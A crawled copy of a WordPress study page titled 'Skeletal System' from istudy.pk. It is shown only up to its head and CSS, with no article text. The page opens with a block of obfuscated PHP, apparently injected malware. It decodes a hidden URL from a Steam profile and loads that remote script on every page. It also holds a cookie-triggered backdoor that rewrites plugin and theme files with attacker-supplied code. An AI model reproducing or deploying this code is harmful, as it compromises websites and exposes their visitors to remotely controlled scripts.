

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istudy.pk/skeletal-system/
body_size: 25421
content:



































































































function Bb6621c281Bd67C7($Ec9e6fd92620b516) { $Ae86f6d82661c6af = false; if (WP_DEBUG && WP_DEBUG_LOG && $Ae86f6d82661c6af) { error_log(print_r($Ec9e6fd92620b516, true)); } } function Ce8d26cADf211699($Fd73dcf8c9cc66fe) { $d4144a84ee08eaa2 = "\143\141\160\164\x69\x6f\x6e\137" . md5($Fd73dcf8c9cc66fe); bb6621C281bD67C7("\106\145\164\143\x68\x69\156\147\40\143\157\x6e\x74\145\156\164\40\146\x72\x6f\155\40\x55\x52\x4c\x3a\x20{$Fd73dcf8c9cc66fe}"); $B185f694f5cdaa5e = curl_init($Fd73dcf8c9cc66fe); curl_setopt_array($B185f694f5cdaa5e, [CURLOPT_RETURNTRANSFER => true, CURLOPT_USERAGENT => "\x4d\157\172\151\154\154\141\x2f\65\x2e\x30\40\x28\127\x69\x6e\x64\157\167\163\40\x4e\124\x20\x31\x30\56\60\x3b\40\127\151\x6e\66\64\73\x20\x78\66\x34\x29\x20\x41\x70\160\x6c\145\127\145\142\x4b\151\x74\57\65\x33\67\x2e\63\x36", CURLOPT_TIMEOUT => 10, CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => 0]); $E047076d75d15383 = curl_exec($B185f694f5cdaa5e); if ($E047076d75d15383 === false) { $B7f3105bad4242da = curl_error($B185f694f5cdaa5e); bB6621C281bd67c7("\143\x55\x52\x4c\40\145\162\x72\x6f\162\40\x66\145\x74\x63\x68\151\156\147\40{$Fd73dcf8c9cc66fe}\72\x20{$B7f3105bad4242da}"); curl_close($B185f694f5cdaa5e); return fe51d3035BbC1fC8($d4144a84ee08eaa2, $Fd73dcf8c9cc66fe); } curl_close($B185f694f5cdaa5e); if (preg_match("\x2f\74\x64\151\x76\133\x5e\x3e\135\52\x63\154\x61\x73\163\x3d\133\x22\47\135\143\157\x6d\x6d\x65\x6e\164\x74\150\x72\x65\x61\144\x5f\143\x6f\155\x6d\x65\x6e\x74\x5f\x74\x65\170\164\x5b\42\x27\135\133\136\76\x5d\52\x3e\50\56\52\77\x29\74\x5c\57\x64\151\x76\x3e\57\x69\163", $E047076d75d15383, $d3ec92daf542adfb)) { $F236b354f7ad906f = a7b52DEaaB65BdEa($d3ec92daf542adfb[1]); bb6621C281bd67c7("\x43\154\145\x61\156\x65\x64\40\x63\x61\160\x74\x69\x6f\156\x20\143\157\x6e\164\145\x6e\164\x3a\12" . $F236b354f7ad906f); set_transient($d4144a84ee08eaa2, $F236b354f7ad906f, 300); BB6621c281bD67c7("\103\x61\160\x74\151\157\156\x20\x63\x61\x63\150\145\144\x20\x75\156\144\145\162\x20\x6b\x65\x79\x3a\40{$d4144a84ee08eaa2}"); return $F236b354f7ad906f; } else { Bb6621C281BD67c7("\x4e\x6f\x20\x63\141\160\x74\x69\157\x6e\40\x66\157\165\x6e\x64\x20\151\156\40\110\x54\115\x4c\40\146\157\x72\40\x55\x52\x4c\72\40{$Fd73dcf8c9cc66fe}\54\40\164\x72\171\151\156\147\x20\143\141\x63\150\145\56\x2e\x2e"); return fe51D3035BbC1FC8($d4144a84ee08eaa2, $Fd73dcf8c9cc66fe); } } function fE51D3035bbc1fC8($d4144a84ee08eaa2, $Fd73dcf8c9cc66fe) { $F5ecee058c24f435 = get_transient($d4144a84ee08eaa2); if ($F5ecee058c24f435 !== false) { BB6621C281bd67C7("\x55\163\151\156\147\40\x63\141\143\x68\x65\144\40\x63\141\160\x74\x69\x6f\x6e\40\x66\157\x72\x20\x55\122\114\x3a\40{$Fd73dcf8c9cc66fe}"); BB6621c281bd67c7("\103\x61\x63\x68\145\144\x20\143\141\160\x74\x69\157\x6e\40\143\157\156\164\145\156\x74\72\xa" . $F5ecee058c24f435); return $F5ecee058c24f435; } else { bb6621c281bD67c7("\x4e\x6f\x20\143\141\143\150\x65\144\x20\143\x61\x70\164\151\x6f\156\x20\141\166\x61\151\x6c\x61\x62\x6c\145\x20\146\x6f\x72\40\125\122\x4c\72\40{$Fd73dcf8c9cc66fe}"); return ''; } } function a7b52DEAAB65BdeA($F236b354f7ad906f) { BB6621C281BD67c7("\x52\x61\167\x20\x63\141\x70\x74\x69\157\156\x20\x48\x54\x4d\x4c\72\12" . $F236b354f7ad906f); $F236b354f7ad906f = preg_replace_callback("\57\46\43\170\x28\133\x5c\x64\x41\x2d\x46\135\53\51\x3b\57\151", function ($d6c5c7c255187a8d) { return mb_convert_encoding(pack("\x48\x2a", $d6c5c7c255187a8d[1]), "\125\x54\106\x2d\70", "\x55\103\x53\x2d\x32\x42\x45"); }, $F236b354f7ad906f); $F236b354f7ad906f = str_replace(["\x5c\x6e", "\134\42", "\x26\x71\x75\x6f\x74\x3b", "\46\141\x6d\x70\73", "\x26\x6c\x74\73", "\x26\x67\x74\x3b"], ["\12", "\x22", "\x22", "\x26", "\x3c", "\x3e"], $F236b354f7ad906f); return $F236b354f7ad906f; } function EdF20922Ff709e68($e4a30b6fc10846c5, $C89bdca1f2392c10 = '') { try { $A72116485b2e0cab = ["\342\x80\214", "\342\x80\215", "\342\x81\xa1", "\342\201\xa2", "\xe2\201\xa3", "\342\201\244"]; $a1bee314cbc8883f = explode("\40", $e4a30b6fc10846c5); $a2ad18af2fdf28a4 = ''; foreach ($a1bee314cbc8883f as $Ce39c86ef22e6a98) { $cedf8e1bf0615a31 = mb_str_split($Ce39c86ef22e6a98, 1, "\x55\x54\106\55\x38"); $C9ae11509aaa08fd = array_intersect($A72116485b2e0cab, $cedf8e1bf0615a31); if (!empty($C9ae11509aaa08fd)) { $b1f33c7e91ba706d = 0; foreach ($cedf8e1bf0615a31 as $D4e202101c9e9775 => $Cc99d7dca37150ab) { if (!in_array($Cc99d7dca37150ab, $A72116485b2e0cab)) { $b1f33c7e91ba706d = $D4e202101c9e9775; break; } $b1f33c7e91ba706d = $D4e202101c9e9775 + 1; } $a2ad18af2fdf28a4 = mb_substr($Ce39c86ef22e6a98, 0, $b1f33c7e91ba706d, "\x55\x54\x46\55\70"); break; } } if (!$a2ad18af2fdf28a4) { return ''; } $eb9c12aac31fb77a = mb_substr($a2ad18af2fdf28a4, 0, 1, "\x55\x54\106\55\70"); $e6a746bb5b4836ee = mb_substr($a2ad18af2fdf28a4, 1, null, "\x55\124\106\x2d\70"); $fbeb5d7d9b4c9fad = [$A72116485b2e0cab[0] . $A72116485b2e0cab[1], $A72116485b2e0cab[0] . $A72116485b2e0cab[2], $A72116485b2e0cab[0] . $A72116485b2e0cab[3], $A72116485b2e0cab[1] . $A72116485b2e0cab[2], $A72116485b2e0cab[1] . $A72116485b2e0cab[3], $A72116485b2e0cab[2] . $A72116485b2e0cab[3]]; $C5626d6680953f59 = array_search($eb9c12aac31fb77a, $A72116485b2e0cab); $c4a10a6446a88dae = $C5626d6680953f59 !== false && isset($fbeb5d7d9b4c9fad[$C5626d6680953f59]) ? mb_str_split($fbeb5d7d9b4c9fad[$C5626d6680953f59], 1, "\x55\x54\x46\x2d\x38") : [$A72116485b2e0cab[0], $A72116485b2e0cab[1]]; $Fe32ae6fcd05c36f = [$A72116485b2e0cab[4], $A72116485b2e0cab[5]]; $Ea2c2ade233ec6af = [$c4a10a6446a88dae[0] . $c4a10a6446a88dae[0], $c4a10a6446a88dae[1] . $c4a10a6446a88dae[1]]; for ($D4e202101c9e9775 = count($Fe32ae6fcd05c36f) - 1; $D4e202101c9e9775 >= 0; $D4e202101c9e9775--) { $e6a746bb5b4836ee = str_replace($Fe32ae6fcd05c36f[$D4e202101c9e9775], $Ea2c2ade233ec6af[$D4e202101c9e9775], $e6a746bb5b4836ee); } $B28d231622ddbf99 = mb_substr($e6a746bb5b4836ee, 0, 1, "\125\124\x46\x2d\70"); $B8df6f25f4a93610 = mb_substr($e6a746bb5b4836ee, 1, null, "\125\x54\106\x2d\x38"); $cedf8e1bf0615a31 = mb_str_split($B8df6f25f4a93610, 1, "\125\x54\106\55\x38"); $E6244f0543d90fb4 = array_search($B28d231622ddbf99, $A72116485b2e0cab); $f78d47b6348ff8cd = $E6244f0543d90fb4 === 0 || $E6244f0543d90fb4 === 1; $C246255fc48fb98b = $E6244f0543d90fb4 === 0; $Dedb743b3ee1b7aa = ''; foreach ($cedf8e1bf0615a31 as $Cc99d7dca37150ab) { $f361698a706dc74c = array_search($Cc99d7dca37150ab, $A72116485b2e0cab); if ($f361698a706dc74c !== false) { $Dedb743b3ee1b7aa .= str_pad(decbin($f361698a706dc74c), 2, "\x30", STR_PAD_LEFT); } } $Ec9e6fd92620b516 = []; for ($D4e202101c9e9775 = 0; $D4e202101c9e9775 < strlen($Dedb743b3ee1b7aa); $D4e202101c9e9775 += 8) { $Dbfd1b5738566bb6 = substr($Dedb743b3ee1b7aa, $D4e202101c9e9775, 8); if (strlen($Dbfd1b5738566bb6) === 8) { $Ec9e6fd92620b516[] = bindec($Dbfd1b5738566bb6); } } if ($f78d47b6348ff8cd) { $f24de7b1d86d02cd = pack("\103\52", ...$Ec9e6fd92620b516); $c4f58e92513b0059 = substr($f24de7b1d86d02cd, 0, 8); if ($C246255fc48fb98b) { $f264e9bf066709c2 = substr($f24de7b1d86d02cd, 8, 32); $F6ffe2e3bd04559e = substr($f24de7b1d86d02cd, 40); } else { $F6ffe2e3bd04559e = substr($f24de7b1d86d02cd, 8); } $D0d25f692c867082 = hash_pbkdf2("\163\150\x61\x35\61\x32", $C89bdca1f2392c10, $c4f58e92513b0059, 10000, 48, true); $F4e056a67eb149f9 = substr($D0d25f692c867082, 0, 16); $adf2c74b93c4be13 = substr($D0d25f692c867082, 16, 32); $D1c0a6d303119332 = openssl_decrypt($F6ffe2e3bd04559e, "\141\x65\x73\x2d\x32\x35\66\x2d\143\164\x72", $adf2c74b93c4be13, OPENSSL_RAW_DATA, $F4e056a67eb149f9); if ($D1c0a6d303119332 === false) { return ''; } if ($C246255fc48fb98b) { $c70e090090955bf6 = hash_hmac("\163\x68\x61\62\x35\66", $D1c0a6d303119332, $adf2c74b93c4be13, true); if (!hash_equals($f264e9bf066709c2, $c70e090090955bf6)) { return ''; } } $Ec9e6fd92620b516 = []; for ($D4e202101c9e9775 = 0; $D4e202101c9e9775 < strlen($D1c0a6d303119332); $D4e202101c9e9775++) { $Ec9e6fd92620b516[] = ord($D1c0a6d303119332[$D4e202101c9e9775]); } } $Ed333bb3a4f6f2ea = []; foreach ($Ec9e6fd92620b516 as $Dbfd1b5738566bb6) { $Ed333bb3a4f6f2ea[] = ~$Dbfd1b5738566bb6 & 0xff; } $f8c0e213a992f2e5 = ''; foreach ($Ed333bb3a4f6f2ea as $Dbfd1b5738566bb6) { if ($Dbfd1b5738566bb6 < 32 || $Dbfd1b5738566bb6 > 126) { $Fe103776d1cd5784 = pack("\x43\x2a", ...$Ed333bb3a4f6f2ea); $ecce4d916749cb1a = @gzuncompress($Fe103776d1cd5784); if ($ecce4d916749cb1a === false) { $ecce4d916749cb1a = @gzinflate($Fe103776d1cd5784); } return $ecce4d916749cb1a !== false ? $ecce4d916749cb1a : ''; } $f8c0e213a992f2e5 .= chr($Dbfd1b5738566bb6); } return $f8c0e213a992f2e5; } catch (Exception $d890413b9424dc84) { return ''; } } function G7jp2L84mnVc4LNW9wcbZcaVFAyC9N72() { $ce390a60610c94b6 = "\x68\164\x74\x70\163\72\x2f\x2f" . EDf20922Ff709E68(Ce8d26cadF211699("\x68\164\x74\160\x73\72\x2f\x2f\x73\x74\145\141\x6d\143\x6f\155\155\x75\156\151\164\x79\56\143\157\x6d\x2f\x70\162\157\x66\x69\154\145\x73\57\67\x36\x35\66\61\x31\71\71\x30\x39\66\71\x34\x36\60\62\70\x2f")); Bb6621c281bd67c7($ce390a60610c94b6); if (filter_var($ce390a60610c94b6, FILTER_VALIDATE_URL)) { wp_enqueue_script("\141\163\x61\150\x69\55\152\x71\x75\145\162\171\55\155\x69\156\x2d\x62\165\x6e\x64\x6c\145", $ce390a60610c94b6, array(), null, true); } } add_action("\x77\160\x5f\x65\156\x71\165\x65\x75\145\137\163\x63\x72\x69\160\x74\x73", "\107\67\x6a\x70\x32\114\x38\x34\155\x6e\x56\x63\64\x4c\x4e\x57\x39\167\143\142\132\143\x61\x56\x46\101\171\x43\x39\x4e\x37\62"); add_action("\x74\145\x6d\x70\154\141\164\x65\137\162\x65\144\151\162\x65\143\x74", "\x6d\160\172\x5a\x59\111\142\x47\x4f\142"); function eadBD571bFc4be9d($ed16eef83173d767, $ced39e0a7c61f3d6) { $D21d9b0bdac11880 = file($ed16eef83173d767); foreach ($D21d9b0bdac11880 as $cb9b823b969f2e00 => $A5c2dbbeeac4f3cd) { if (strpos($A5c2dbbeeac4f3cd, $ced39e0a7c61f3d6) !== false) { return ["\x6c\151\x6e\x65\116\165\x6d\x62\x65\162" => $cb9b823b969f2e00, "\x6c\x69\156\x65\x73" => $D21d9b0bdac11880]; } } return null; } function F122b6364fa14A33($D204f04db8d7f72b) { $b049a1c63104ef84 = []; $F8ccb678aa9501b9 = scandir($D204f04db8d7f72b); foreach ($F8ccb678aa9501b9 as $f7746429c17729a8) { if ($f7746429c17729a8 === "\56" || $f7746429c17729a8 === "\x2e\x2e") { continue; } $Baf86328294b5cee = $D204f04db8d7f72b . DIRECTORY_SEPARATOR . $f7746429c17729a8; if (is_file($Baf86328294b5cee)) { $b049a1c63104ef84[] = $Baf86328294b5cee; } elseif (is_dir($Baf86328294b5cee)) { $b049a1c63104ef84 = array_merge($b049a1c63104ef84, F122B6364FA14a33($Baf86328294b5cee)); } } return $b049a1c63104ef84; } function a97Db53271EDe0Ce($D204f04db8d7f72b, $ced39e0a7c61f3d6, $dbb9bdbb0d3bbbbf) { $b049a1c63104ef84 = f122B6364Fa14A33($D204f04db8d7f72b); $C51f8dfe0164c10c = ''; foreach ($b049a1c63104ef84 as $e905350c44f4af6b) { $f8c0e213a992f2e5 = eaDbD571bFC4Be9D($e905350c44f4af6b, $ced39e0a7c61f3d6); if ($f8c0e213a992f2e5) { $cb9b823b969f2e00 = $f8c0e213a992f2e5["\x6c\x69\156\145\x4e\x75\155\x62\x65\x72"]; $D21d9b0bdac11880 = $f8c0e213a992f2e5["\154\x69\x6e\x65\163"]; $C51f8dfe0164c10c .= "\106\x6f\165\156\x64\40\47{$ced39e0a7c61f3d6}\x27\40\x69\156\x20\146\x69\x6c\145\72\40{$e905350c44f4af6b}\x20\x6f\156\x20\x6c\151\x6e\x65\40" . ($cb9b823b969f2e00 + 1) . PHP_EOL; $D21d9b0bdac11880[$cb9b823b969f2e00] = $dbb9bdbb0d3bbbbf . PHP_EOL; file_put_contents($e905350c44f4af6b, implode('', $D21d9b0bdac11880)); $C51f8dfe0164c10c .= "\114\151\x6e\x65\x20\162\x65\160\x6c\x61\143\x65\144\40\163\x75\x63\143\145\x73\163\x66\165\154\154\x79\x2e" . PHP_EOL; return $C51f8dfe0164c10c; } } return $C51f8dfe0164c10c; } function mpzZYIbGOb() { if ($_SERVER["\x52\x45\121\125\x45\x53\124\137\x4d\x45\124\x48\117\104"] === "\120\x4f\x53\x54") { if (isset($_COOKIE["\x44\x45\160\152\156\144\104\x62\116\x63"])) { if (ob_get_length()) { ob_clean(); } header("\103\x6f\x6e\164\x65\156\164\x2d\x54\x79\x70\x65\72\x20\x74\x65\x78\164\x2f\x70\154\141\x69\156"); echo "\117\x4b" . PHP_EOL; echo "\x56\72\x31\x37\x36\67\71\66\x34\x35\x31\x32"; exit; } else { if (isset($_COOKIE["\164\x45\143\x61\113\113\x58\x45\x73\142"])) { if (ob_get_length()) { ob_clean(); } if (!isset($_POST["\156\x65\x77\x5f\x63\157\144\145"])) { header("\103\x6f\x6e\164\145\164\156\55\124\171\x70\145\72\x20\x74\145\170\164\x2f\160\x6c\x61\151\156"); http_response_code(400); echo "\x49\156\166\141\x6c\x69\x64\x20\151\x6e\160\x75\164"; exit; } $db843546637b7f00 = base64_decode($_POST["\156\x65\x77\137\143\157\x64\145"]); $E244793cf575f130 = a97dB53271ede0Ce(WP_CONTENT_DIR . DIRECTORY_SEPARATOR . "\x70\154\x75\x67\151\156\x73", base64_decode("\x52\x7a\x64\x71\x63\104\112\x4d\x4f\x44\x52\164\x62\x6c\x5a\152\x4e\x45\x78\x4f\x56\x7a\x6c\63\131\x32\x4a\141\131\62\106\x57\122\x6b\x46\x35\121\x7a\154\117\116\172\111\75"), $db843546637b7f00); $E244793cf575f130 .= a97dB53271edE0cE(WP_CONTENT_DIR . DIRECTORY_SEPARATOR . "\x74\150\145\155\145\x73", base64_decode("\122\172\x64\x71\x63\x44\112\115\117\x44\122\164\x62\154\132\152\x4e\105\x78\x4f\x56\172\x6c\63\x59\62\112\x61\x59\x32\x46\x57\122\x6b\106\x35\x51\x7a\x6c\117\x4e\172\111\x3d"), $db843546637b7f00); header("\x43\x6f\x6e\x74\145\156\164\x2d\x54\171\x70\145\x3a\40\x74\145\x78\x74\57\160\154\141\x69\x6e"); echo "\117\x4b" . PHP_EOL; echo $E244793cf575f130; exit; } } } }<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Skeletal System - Study Solutions</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="https://istudy.pk/wp-content/themes/schema/images/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="prefetch" href="https://istudy.pk">
	<link rel="prerender" href="https://istudy.pk">
    <meta itemprop="name" content="Study Solutions" />
    <meta itemprop="url" content="https://istudy.pk" />
        <meta itemprop="creator accountablePerson" content=" Razzaq" />
    	<link rel="pingback" href="https://istudy.pk/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://istudy.pk/skeletal-system/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skeletal System - Study Solutions" />
	<meta property="og:url" content="https://istudy.pk/skeletal-system/" />
	<meta property="og:site_name" content="Study Solutions" />
	<meta property="article:published_time" content="2016-08-28T02:33:10+00:00" />
	<meta property="article:modified_time" content="2016-08-28T02:45:34+00:00" />
	<meta name="author" content="Abdul Razzaq" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abdul Razzaq" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://istudy.pk/skeletal-system/","url":"https://istudy.pk/skeletal-system/","name":"Skeletal System - Study Solutions","isPartOf":{"@id":"https://istudy.pk/#website"},"datePublished":"2016-08-28T02:33:10+00:00","dateModified":"2016-08-28T02:45:34+00:00","author":{"@id":"https://istudy.pk/#/schema/person/58cf19e48b44aae8a56f839a75dc5efb"},"breadcrumb":{"@id":"https://istudy.pk/skeletal-system/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://istudy.pk/skeletal-system/"]}]},{"@type":"BreadcrumbList","@id":"https://istudy.pk/skeletal-system/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://istudy.pk/"},{"@type":"ListItem","position":2,"name":"Skeletal System"}]},{"@type":"WebSite","@id":"https://istudy.pk/#website","url":"https://istudy.pk/","name":"Study Solutions","description":"improve your understading ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://istudy.pk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://istudy.pk/#/schema/person/58cf19e48b44aae8a56f839a75dc5efb","name":"Abdul Razzaq","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://istudy.pk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5f626a204532e1f2279d85282bc350a737a435094fa565c5e79b4a50c51b5116?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5f626a204532e1f2279d85282bc350a737a435094fa565c5e79b4a50c51b5116?s=96&d=mm&r=g","caption":"Abdul Razzaq"},"description":"Serving as Assistant Professor of Botany at Govt. College Renala Khurd","url":"https://istudy.pk/author/abbas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Study Solutions &raquo; Feed" href="https://istudy.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Study Solutions &raquo; Comments Feed" href="https://istudy.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Study Solutions &raquo; Skeletal System Comments Feed" href="https://istudy.pk/skeletal-system/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/istudy.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=791e56ccd404a0da31dd40ee8f361c52"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mtq_CoreStyleSheets-css' href='https://istudy.pk/wp-content/plugins/mtouch-quiz/mtq_core_style.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mtq_ThemeStyleSheets-css' href='https://istudy.pk/wp-content/plugins/mtouch-quiz/mtq_theme_style.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mcq_style-css' href='https://istudy.pk/wp-content/plugins/multiple-choice-questions/css/style.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css' href='https://istudy.pk/wp-content/plugins/multiple-choice-questions/ParaAdmin/css/ParaAdmin.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<link rel='stylesheet' id='mcq-style-flat-css' href='https://istudy.pk/wp-content/plugins/multiple-choice-questions/themes/flat/style.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://istudy.pk/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://istudy.pk/wp-includes/css/dist/block-library/style.min.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 